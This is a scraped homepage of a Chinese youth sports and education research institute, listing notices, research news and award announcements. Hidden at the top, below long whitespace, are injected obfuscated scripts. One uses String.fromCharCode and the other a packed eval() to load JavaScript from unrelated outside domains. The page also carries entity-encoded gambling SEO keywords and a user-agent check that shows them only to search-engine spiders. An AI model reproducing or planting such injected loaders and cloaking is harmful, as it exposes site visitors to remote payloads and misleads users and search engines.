

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cyccky.org.cn/index.php/article/25.html
body_size: 9847
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>&#28595;&#38376;&#33889;&#20140;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;&#23089;&#20048;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#32769;&#33889;&#33796;&#20140;&#23448;&#32593;&#42;&#33796;&#20140;&#23448;&#32593;&#42;&#33889;&#20140;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#23548;&#33322;&#42;&#33889;&#20140;&#29616;&#37329;&#24320;&#25143;&#42;&#32593;&#19978;&#33889;&#20140;&#27880;&#20876;&#42;&#33889;&#20140;&#23448;&#32593;&#27880;&#20876;&#42;&#33889;&#20140;&#32593;&#22336;&#22823;&#20840;&#42;&#33889;&#20140;&#24320;&#25143;&#32593;&#22336;&#42;&#22312;&#32447;&#33889;&#20140;&#23448;&#32593;&#42;&#22312;&#32447;&#33889;&#20140;&#32593;&#31449;&#42;&#33889;&#20140;&#23448;&#32593;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#23448;&#32593;&#42;&#32593;&#19978;&#33889;&#20140;&#24179;&#21488;&#42;&#32447;&#19978;&#33889;&#20140;&#32593;&#31449;&#42;&#32593;&#19978;&#33889;&#20140;&#24320;&#25143;&#42;&#26032;&#33889;&#20140;&#23448;&#32593;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#27880;&#20876;&#42;&#22312;&#32447;&#33889;&#20140;&#24179;&#21488;&#42;&#33889;&#20140;&#32593;&#31449;&#23448;&#32593;"/>
<meta name="description" content="&#57;&#50;&#50;&#55;&#26032;&#33889;&#30340;&#20140;&#38598;&#22242;&#23448;&#32593;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#20026;&#20320;&#25552;&#20379;&#58;&#32769;&#33889;&#33796;&#20140;&#23448;&#32593;&#42;&#33796;&#20140;&#23448;&#32593;&#42;&#33889;&#20140;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#23548;&#33322;&#42;&#33889;&#20140;&#29616;&#37329;&#24320;&#25143;&#42;&#32593;&#19978;&#33889;&#20140;&#27880;&#20876;&#42;&#33889;&#20140;&#23448;&#32593;&#27880;&#20876;&#42;&#33889;&#20140;&#32593;&#22336;&#22823;&#20840;&#42;&#33889;&#20140;&#24320;&#25143;&#32593;&#22336;&#42;&#22312;&#32447;&#33889;&#20140;&#23448;&#32593;&#42;&#22312;&#32447;&#33889;&#20140;&#32593;&#31449;&#42;&#33889;&#20140;&#23448;&#32593;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#23448;&#32593;&#42;&#32593;&#19978;&#33889;&#20140;&#24179;&#21488;&#42;&#32447;&#19978;&#33889;&#20140;&#32593;&#31449;&#42;&#32593;&#19978;&#33889;&#20140;&#24320;&#25143;&#42;&#26032;&#33889;&#20140;&#23448;&#32593;&#24179;&#21488;&#42;&#33889;&#20140;&#36172;&#22330;&#27880;&#20876;&#42;&#22312;&#32447;&#33889;&#20140;&#24179;&#21488;&#42;&#33889;&#20140;&#32593;&#31449;&#23448;&#32593;&#39038;&#23458;&#33267;&#19978;&#44;&#33889;&#33796;&#26032;&#20140;&#32593;&#31449;&#23089;&#20048;&#23448;&#32593;&#44;&#21315;&#27454;&#28216;&#25103;&#38598;&#20110;&#19968;&#20307;&#44;&#21407;&#29983;&#24577;&#65;&#80;&#80;&#20197;&#26368;&#20258;&#36136;&#26368;&#23436;&#32654;&#26381;&#21153;&#21576;&#29616;&#32473;&#24191;&#22823;&#23458;&#25143;&#35802;&#36992;&#24744;&#21152;&#20837;&#20139;&#21463;&#39030;&#32423;&#28216;&#25103;&#20307;&#39564;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="中关健体教育科研网"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|cc|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="                       中关健体教育科研网                       " />
<meta name="keywords" content="中关健体教育科研网" />

<link rel="stylesheet" href="/template/default/css/style.css" type="text/css"/>
<script type="text/javascript" src="/template/default/js/jquery.js"></script>
<script type="text/javascript" src="/template/default/js/jquery.kxbdmarquee.js"></script><!--立项-->
<script type="text/javascript" src="/template/default/js/js.js"></script><!--notice-->
<script type="text/javascript" src="/template/default/js/nav.js"></script><!--nav-->
<script language="JavaScript" src="/template/default/js/bigpicroll.js"></script><!--banner-->
 
 
</head>

<body>
<div class="top">
	<div class="tip widths">
    	<div class="tip_l fl">您好，欢迎您进入中关健体教育科研网！</div>
        <div class="tip_r fr"><a href="javascript:void(0);" onclick="SetHome(this,window.location)">设为首页</a> | <a onclick="javascript:try{ window.external.AddFavorite(document.location.href,document.title); } catch(e){ (window.sidebar)?window.sidebar.addPanel(document.title,document.location.href,''):alert('请按 Ctrl+D，加入收藏'); }" target="_self" href="javascript:void(0);" class="f01">加入收藏</a></div>
    </div>
    <div class="logo widths"><a href="/"><img src="/template/default/img/tt.jpg" /></a></div>
    <div class="nav widths">
    	<div class="menu">
				<ul>
			<li><a href="/">网站首页</a></li>
		          <li>
          				<a href="/about.html">关于我们</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/jgjs.html">机构介绍</a>
                                <a href="/zzjg.html">组织架构</a>
                                <a href="/zjtd.html">专家团队</a>
                            </li></ol></div> <div class="menupic">关于我们</div></div>
                      </li>
                    <li>
          				<a href="/kcjs.html">课题管理</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/ktsm.html">管理办法</a>
                                <a href="/sbbf.html">课题指南</a>
                                <a href="/ktzn.html">资料下载</a>
                                <a href="/zdfw.html">指导服务</a>
                            </li></ol></div> <div class="menupic">课题管理</div></div>
                      </li>
                    <li>
          				<a href="/jyzx.html">教育资讯</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/jyjz.html">教育新闻</a>
                                <a href="/jyfs.html">政策法规</a>
                                <a href="/jyhd.html">教研培训</a>
                            </li></ol></div> <div class="menupic">教育资讯</div></div>
                      </li>
                    <li>
          				<a href="/jycg.html">教研成果</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/kyjx.html">科研奖项</a>
                                <a href="/cgbz.html">成果表彰</a>
                                <a href="/kycg.html">科研成果</a>
                            </li></ol></div> <div class="menupic">教研成果</div></div>
                      </li>
                    <li>
          				<a href="/zlhz.html">战略合作</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/qyyj.html">区域研究</a>
                                <a href="/jylm.html">教研联盟</a>
                                <a href="/kywx.html">科研外协</a>
                            </li></ol></div> <div class="menupic">战略合作</div></div>
                      </li>
                    <li>
          				<a href="/mxmq.html">科研百强</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/kyms.html">科研名校</a>
                                <a href="/kymx.html">科研企业</a>
                                <a href="/kyqy.html">科研名师</a>
                            </li></ol></div> <div class="menupic">科研百强</div></div>
                      </li>
                    <li>
          				<a href="/xxgs.html">信息公示</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/lxgs.html">立项证书</a>
                                <a href="/lxzs.html">参研证书</a>
                                <a href="/jtzs.html">结题证书</a>
                                <a href="/pxzsw.html">培训证书</a>
                                <a href="/qtzs.html">其他证书</a>
                                <a href="/cgzs.html">成果证书</a>
                                <a href="/ktsjdw.html">课题实践单位</a>
                            </li></ol></div> <div class="menupic">信息公示</div></div>
                      </li>
                    <li>
          				<a href="/lxwm.html">联系我们</a>
			            <div class="menuson menule" ><div class="menulist "><ol><li>
                              <a href="/lwfb.html">论文服务</a>
                                <a href="/lxfs.html">联系方式</a>
                            </li></ol></div> <div class="menupic">联系我们</div></div>
                      </li>
          		
			</li>
						
		</ul>
		
	</div>
    </div>
</div>

<div class="wrap">
	<div class="con widths">
    	<div class="notice">
        		<div class="not_l fl">
    	<div class="notice_tit fl">网站公告：</div>
        	<div class="notice_text fl"> 
            	<div  id="gdtw"  style="overflow: hidden; position: relative;">
					<ul  style="margin: 0px; padding: 0px; overflow: hidden; position: relative; list-style: none; width: 3510px; left: -359px;">                                <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/1934.html" title="关于申报青少儿健康成长实践基地的通知">关于申报青少儿健康成长实践基地的通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/1153.html" title="关于召开博鳌国际青少年服务创新大会的通知">关于召开博鳌国际青少年服务创新大会的通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/988.html" title="博鳌国际青少年服务创新大会">博鳌国际青少年服务创新大会</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/987.html" title="邀请函——博鳌国际青少年服务创新大会">邀请函——博鳌国际青少年服务创新大会</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/986.html" title="博鳌国际青少年服务创新大会通知">博鳌国际青少年服务创新大会通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/178.html" title="2021年度科研成果征集活动启动">2021年度科研成果征集活动启动</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/177.html" title="2021年创新教育优秀科研成果 暨博鳌国际青少年服务创新大会论文的通知">2021年创新教育优秀科研成果 暨博鳌国际青少年服务创新大会论文的通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/164.html" title="关于加强立项课题管理的有关规定">关于加强立项课题管理的有关规定</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/157.html" title="课题——申报">课题——申报</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/156.html" title="教育科研“十四五”规划课题申报启动">教育科研“十四五”规划课题申报启动</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/142.html" title="开展教育科研工作的通知">开展教育科研工作的通知</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/141.html" title="教育科研“十四五”规划课题申报指南">教育科研“十四五”规划课题申报指南</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/140.html" title="教育科研“十四五”规划课题管理办法">教育科研“十四五”规划课题管理办法</a></li>
                                                        <li  style="position: relative; overflow: hidden; float: left;"><a href="/article/27.html" title="教育部关于加强新时代教育科学研究工作的意见">教育部关于加强新时代教育科学研究工作的意见</a></li>
                         						
					</ul>
				</div>
<script>
$(document).ready(function(){
//这里设置DIV层的样式名
	$("#gdtw").imgscroll({
		speed: 40,    //图片滚动速度
		amount: 0,    //图片滚动过渡时间
		width: 1,     //图片滚动步数
		dir: "left"   // "left" 或 "up" 向左或向上滚动
	});
	
});
</script>
            </div>
        </div>
   <!--  <div class="not_r fr"><span>站内搜索：</span><form action="/search.php" method="get"><input type="text" style="width:170px; height:19px; margin-right:5px; margin-left:5px; text-indent:5px;"name="q" id="q"  onblur="this.value==''?this.value='请输入关键字':null;" onfocus="this.value==this.defaultValue?this.value='':null;"  value="请输入关键字"><input style="width:48px; cursor:pointer;" type="submit" value="搜索"></form></div> -->
        </div>
        <div class="conbox">
            <div class="flor1">
                <div class="gongshi fl">
                    <div class="sub"><span><a href="/jgjs.html">更多>></a></span><h2 class="font15">关于我们</h2></div>
                    <div class="gslist boxbor">
                    	<div class="fotF">
                            下一代健康体育教研网是由中国校园健康行动青少年体育活动促进工程办公室、健康中国工程青少儿健康成长促进中心、北大博雅体育教学研培训一体化培训基地办公室联合打造的。是青少年儿童健康体育教、学、研、训、赛一体化综合服务平台。                        </div>
                      
                    </div>
                </div>
                <div class="banner fl">
                	<div class="showpage">
                        <div class="mainbody">
                            <div class="flashbox f_list">
							    <div class="focusNew_out flashlist">
									                                    <div style="display:block;" class="f_out">
                                        
                                        <a target="_blank" href="https://www.cyccf-lsf.org.cn/article/63.html"><img width="540" height="247" src="/public/uploads/ad/20250702/b6834d9ae388abe35c4704f67a8f081e.jpg" title=""></a>
                                    </div>
									                                    <div style="display:none;" class="f_out">
                                        
                                        <a target="_blank" href="http://www.cyccky.org.cn/article/1936.html"><img width="540" height="247" src="/public/uploads/ad/20250702/f31e783c5c681b112dda0d7bde5f15c4.jpg" title=""></a>
                                    </div>
									                                    <div style="display:none;" class="f_out">
                                        
                                        <a target="_blank" href="http://www.cyccky.org.cn/article/1934.html"><img width="540" height="247" src="/public/uploads/ad/20250702/7b4417edbf41ba156c7bca430e94bb94.jpg" title=""></a>
                                    </div>
									                                    <div style="display:none;" class="f_out">
                                        
                                        <a target="_blank" href="https://www.cyccf-lsf.org.cn/jrwm.html"><img width="540" height="247" src="/public/uploads/ad/20250702/d78395c0605cc2ae977f9e70703465d9.jpg" title=""></a>
                                    </div>
									                                    <div style="display:none;" class="f_out">
                                        
                                        <a target="_blank" href="http://www.cyccky.org.cn/article/1154.html"><img width="540" height="247" src="/public/uploads/ad/20230525/9723b34ec4a86c5a57bc3fd3bf11042e.jpg" title=""></a>
                                    </div>
									                                </div>
                                <div class="f_tabs">
                                                               
                                    <span class="f_tab hover">1</span>
                                                               
                                    <span class="f_tab">2</span>
                                                               
                                    <span class="f_tab">3</span>
                                                               
                                    <span class="f_tab">4</span>
                                                               
                                    <span class="f_tab">5</span>
                                                                    </div>
                            </div>
                            <script type="text/javascript">FeatureList(".f_list",{"onclass":"hover","offclass":"","pause_on_act":"click","interval":5000,"speed":3});</script>
                        </div>
                    </div>
                </div>
                <div class="chaxun fl">
                	<a href="/ktsq.html" class="mb5"><img src="/template/default/img/ask1.jpg" /></a>
                    <a href="/jtsq.html" class="mb5"><img src="/template/default/img/ask2.jpg" /></a>
                    <a href="/lxcx.html" class="mb5"><img src="/template/default/img/ask3.jpg" /></a>
                    <a href="/jtcx.html"><img src="/template/default/img/ask4.jpg" /></a>
                </div>
            </div>
            <div class="flor3 mt5  mb20">
            	<div class="newsbox fl">
                	<div class="sub2"><span><a href="/wjtz.html">更多>></a></span><h2 class="font15">文件通知</h2></div>
                    <div class="newslist boxbor">
						                        <div class="boxT">
                            <dl>
                                <dt><a href="/article/1934.html"><img width="92" height="73" src="/public/uploads/thumb/20250701/b31bb252e265323678082c6cbb54d99b.jpg" title="关于申报青少儿健康成长实践基地的通知"></a></dt>
                                <dd><span>关于申报青少儿健康成长实践基地的通知</span><p>关于申报青少儿健康成长实践基地的通知为开辟青少年儿童健康成长实践基地，......<a href="/article/1934.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/1153.html" title="关于召开博鳌国际青少年服务创新大会的通知">关于召开博鳌国际青少年服务创新大会的通知</a></li>
                                                                <li><a href="/article/988.html" title="博鳌国际青少年服务创新大会">博鳌国际青少年服务创新大会</a></li>
                                                                <li><a href="/article/987.html" title="邀请函——博鳌国际青少年服务创新大会">邀请函——博鳌国际青少年服务创新大会</a></li>
                                                                <li><a href="/article/986.html" title="博鳌国际青少年服务创新大会通知">博鳌国际青少年服务创新大会通知</a></li>
                                                                <li><a href="/article/178.html" title="2021年度科研成果征集活动启动">2021年度科研成果征集活动启动</a></li>
                                                                <li><a href="/article/177.html" title="2021年创新教育优秀科研成果 暨博鳌国际青少年服务创新大会论文的通知">2021年创新教育优秀科研成果 暨博鳌国际青少年服务创新大会论文的通知</a></li>
                                                                <li><a href="/article/164.html" title="关于加强立项课题管理的有关规定">关于加强立项课题管理的有关规定</a></li>
                                                                <li><a href="/article/157.html" title="课题——申报">课题——申报</a></li>
                                                                <li><a href="/article/156.html" title="教育科研“十四五”规划课题申报启动">教育科研“十四五”规划课题申报启动</a></li>
                                                                <li><a href="/article/142.html" title="开展教育科研工作的通知">开展教育科研工作的通知</a></li>
                                                                <li><a href="/article/141.html" title="教育科研“十四五”规划课题申报指南">教育科研“十四五”规划课题申报指南</a></li>
                                                                <li><a href="/article/140.html" title="教育科研“十四五”规划课题管理办法">教育科研“十四五”规划课题管理办法</a></li>
                                                                <li><a href="/article/27.html" title="教育部关于加强新时代教育科学研究工作的意见">教育部关于加强新时代教育科学研究工作的意见</a></li>
                                </ul>
                        </div>
						
                    </div>
                </div>
                <div class="newsbox fl ml16 mr16">
                	<div class="sub2"><span><a href="/jydt.html">更多>></a></span><h2 class="font15">教研动态</h2></div>
                    <div class="newslist boxbor">
                                        		<div class="boxT">
                            <dl>
                                <dt><a href="/article/1936.html"><img width="92" height="73" src="/public/uploads/thumb/20250702/1e047dfda988c32d48c212fc11330c10.jpg" title="教育部职业技能在线学习项目体育类课程研发启动"></a></dt>
                                <dd><span>教育部职业技能在线学习项目体育类课程研发启动</span><p>教育部教育技术与资源发展中心（中央电化教育馆）职业技能在线学习项目简介......<a href="/article/1936.html">[详细]</a></p></dd>
                            </dl>
                        </div>			
                        <div class="boxF">
                        	<ul>
                                                            	<li><a href="/article/1935.html" title="“校园体育特色运动项目建设”公益活动启动">“校园体育特色运动项目建设”公益活动启动</a></li>
								                            	<li><a href="/article/1154.html" title="教育科研获得“博鳌国际青少年服务创新大会“品牌项目">教育科研获得“博鳌国际青少年服务创新大会“品牌项目</a></li>
								                            	<li><a href="/article/993.html" title="“北大博雅体育教学研一体化培训基地”在京启动">“北大博雅体育教学研一体化培训基地”在京启动</a></li>
								                            	<li><a href="/article/791.html" title="《呼伦贝尔地区高校体育与社区体育一体化研究》开题会举行">《呼伦贝尔地区高校体育与社区体育一体化研究》开题会举行</a></li>
								                            	<li><a href="/article/790.html" title="《“互联网＋教育”背景下高校体育教师专业发展方向与路径探究》开题会举行">《“互联网＋教育”背景下高校体育教师专业发展方向与路径探究》开题会举行</a></li>
								 </ul>
                        </div>
                    </div>
                    </div> 
                <div class="newsbox fl">
                	<div class="sub2"><span><a href="/jyzx.html">更多>></a></span><h2 class="font15">教育资讯</h2></div>
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/1931.html"><img width="92" height="73" src="/public/uploads/thumb/20231221/abb22e10d82cee0cde40514b9d2b30ec.jpg" title="博鳌国际青少年服务创新大会暨第五届学校体育卫生工作中小学校长研讨会于博鳌召开"></a></dt>
                                <dd><span>博鳌国际青少年服务创新大会暨第五届学校体育卫生工作中小学校长研讨会于博鳌召开</span><p>2023年10月27日至10月30日由博鳌国际青少年服务创新大会组委会、国家发展和......<a href="/article/1931.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/1034.html" title="二十大报告中关于教育的这些话，掷地有声！">二十大报告中关于教育的这些话，掷地有声！</a></li>
                                                                <li><a href="/article/989.html" title="聚焦两会|2022年两会十大教育热点">聚焦两会|2022年两会十大教育热点</a></li>
                                                                <li><a href="/article/391.html" title="教育新闻 | 2021年重大教育政策盘点">教育新闻 | 2021年重大教育政策盘点</a></li>
                                                                <li><a href="/article/390.html" title="教育部发布2021年度全国十大教育新闻">教育部发布2021年度全国十大教育新闻</a></li>
                                                                <li><a href="/article/176.html" title="中国关工委在京成功举办“同心向党、礼赞百年">中国关工委在京成功举办“同心向党、礼赞百年</a></li>
                                </ul>
                        </div>
						                    </div>
                </div>
            </div>
           <!--  <div class="flor3 mb20">
            	<div class="newsbox fl">
                	<div class="sub"><span><a href="/jcjy.html">更多>></a></span><h2 class="font15">基础教育</h2></div>
                    <div class="newslist boxbor">
						                        <div class="boxT">
                            <dl>
                                <dt><a href="/article/7.html"><img width="92" height="73" src="/template/default/img/nopic.jpg" title="测试基础教育"></a></dt>
                                <dd><span>测试基础教育</span><p>测试基础教育...<a href="/article/7.html">[详细]</a></p></dd>
                            </dl>
                        </div>       
                        <div class="boxF">
                            <ul>
                                </ul>
                        </div>
						                    </div>
                </div>
                <div class="newsbox fl ml16 mr16">
                	<div class="sub"><span><a href="/zyjy.html">更多>></a></span><h2 class="font15">职业教育</h2></div>
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/21.html"><img width="92" height="73" src="/public/uploads/thumb/20201028/a5bcd12358f9a13324b97c6206af2fd8.jpg" title="职业教育"></a></dt>
                                <dd><span>职业教育</span><p>职业教育...<a href="/article/21.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                </ul>
                        </div>
						                    </div>
                    </div> 
                <div class="newsbox fl">
                	<div class="sub"><span><a href="/gdjy.html">更多>></a></span><h2 class="font15">高等教育</h2></div> 
                    <div class="newslist boxbor">
                                            </div>
                </div>
                </div>  -->
            <div class="ad mt5 mb20"><img src="/template/default/img/ad1.png" width="980" height="110" /></div>
            <div class="flor3 mb20">
                <div class="newsbox fl">
                    <div class="sub"><span><a href="/kyjx.html">更多>></a></span><h2 class="font15">科研奖项</h2></div>
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/138.html"><img width="92" height="73" src="/public/uploads/thumb/20201210/06487c73693d4e62914e03d843147d98.jpg" title="年度论文征集"></a></dt>
                                <dd><span>年度论文征集</span><p>中国关工委健体中心教育科研年度创新教育优秀科研成果暨年度博鳌国际教育创......<a href="/article/138.html">[详细]</a></p></dd>
                            </dl>
                        </div>       
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/129.html" title="教育科研先进单位奖项要求及标准">教育科研先进单位奖项要求及标准</a></li>
                                                                <li><a href="/article/128.html" title="教育科研先进工作者奖项要求及标准">教育科研先进工作者奖项要求及标准</a></li>
                                                                <li><a href="/article/16.html" title="科研奖项种类">科研奖项种类</a></li>
                                                                <li><a href="/article/13.html" title="评定等级及标准">评定等级及标准</a></li>
                                </ul>
                        </div>
                                            </div>
                </div>
                <div class="newsbox fl ml16 mr16">
                    <div class="sub"><span><a href="/kycg.html">更多>></a></span><h2 class="font15">科研成果</h2></div>
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/992.html"><img width="92" height="73" src="/public/uploads/thumb/20220506/387084eba2f2d99f2ff3139a50aa0ccf.jpg" title="基于信息化的产品设计课程探索与实践"></a></dt>
                                <dd><span>基于信息化的产品设计课程探索与实践</span><p>基于信息化的产品设计课程探索与实践[摘要] “产品造型设计”课程综合性强，......<a href="/article/992.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/991.html" title="“双减”背景下，让数学架起生活的桥梁">“双减”背景下，让数学架起生活的桥梁</a></li>
                                                                <li><a href="/article/990.html" title="《陈涉世家》教学设计">《陈涉世家》教学设计</a></li>
                                                                <li><a href="/article/209.html" title="足球课堂辅助性游戏的多维渗透——射阳县小学     李爱霞">足球课堂辅助性游戏的多维渗透——射阳县小学     李爱霞</a></li>
                                                                <li><a href="/article/208.html" title="追寻小学体育教学的“优化大师”——盐城市中小学素质教育实践中心  何灿">追寻小学体育教学的“优化大师”——盐城市中小学素质教育实践中心  何灿</a></li>
                                                                <li><a href="/article/207.html" title="涵养人文情怀  提高学科素养——北京实验学校（海淀）  张小澜">涵养人文情怀  提高学科素养——北京实验学校（海淀）  张小澜</a></li>
                                </ul>
                        </div>
                                            </div>
                    </div> 
                <div class="newsbox fl">
                    <div class="sub"><span><a href="/cgbz.html">更多>></a></span><h2 class="font15">成果表彰</h2></div> 
                    <div class="newslist boxbor">
                                                <div class="boxT">
                            <dl>
                                <dt><a href="/article/137.html"><img width="92" height="73" src="/public/uploads/thumb/20201222/d4bfda17cbd925fc2f318233fbaff256.jpg" title="中国关工委健体中心教育科研成果表彰说明"></a></dt>
                                <dd><span>中国关工委健体中心教育科研成果表彰说明</span><p>中国关工委健体中心教育科研成果表彰说明为了促进中国关工委健体中心教育科......<a href="/article/137.html">[详细]</a></p></dd>
                            </dl>
                        </div>          
                        <div class="boxF">
                            <ul>
                                                                <li><a href="/article/136.html" title="2021年度教育科研成果征集资料">2021年度教育科研成果征集资料</a></li>
                                                                <li><a href="/article/135.html" title="教育科研先进工作者申请表下载">教育科研先进工作者申请表下载</a></li>
                                                                <li><a href="/article/134.html" title="教育科研先进集体奖申请表下载">教育科研先进集体奖申请表下载</a></li>
                                                                <li><a href="/article/133.html" title="教育科研优秀成果奖">教育科研优秀成果奖</a></li>
                                                                <li><a href="/article/132.html" title="教育科研先进工作者">教育科研先进工作者</a></li>
                                </ul>
                        </div>
                                            </div>
                </div>
                </div> 
            <div class="flor5">
            	<div class="flor5_l fl">
                	<div class="sub3"><span><a href="/zlhz.html"><img src="/template/default/img/more.jpg" /></a></span><div class="sub3tit"><span><a href="/qyyj.html">区域研究</a>  |  <a href="/jylm.html">教研联盟</a></span><h2 class="font15">战略合作</h2></div></div>
                    <div class="flor5_llist">
                                                <div class="flor5_llist_pic fl"><a href="/article/154.html"><img src="/public/uploads/thumb/20201222/08256099b355ff5b13c3256c2ff72a99.jpg" width="213" height="140" title="科研合作"/></div>
                        <div class="flor5_llist_ul fl">
                            <ul>
                                                                <li><span>2020-12-02</span><a href="/article/92.html" title="科研外协">科研外协</a></li>
                                                                <li><span>2020-11-01</span><a href="/article/37.html" title="区域研究中心申请表">区域研究中心申请表</a></li>
                                                                <li><span>2020-10-31</span><a href="/article/36.html" title="区域研究中心的建立">区域研究中心的建立</a></li>
                                                                <li><span>2020-10-29</span><a href="/article/25.html" title="《教育实践与探索》征稿启事">《教育实践与探索》征稿启事</a></li>
                                                                <li><span>2020-10-27</span><a href="/article/11.html" title="教研联盟">教研联盟</a></li>
                                </ul>
                        </div>
                                                   
                    </div>
                </div>
                <div class="flor5_r fr">
                	<div class="sub4"><span><a href="/xxgs.html"><img src="/template/default/img/more.jpg" /></a></span><div class="sub4tit"><span><a href="/lxzs.html">立项证书</a>  |  <a href="/jtzs.html">结题证书</a></span><h2 class="font15">信息公示</h2></div></div>
                    <div class="flor5_rlist_ul fl">
                        <ul>
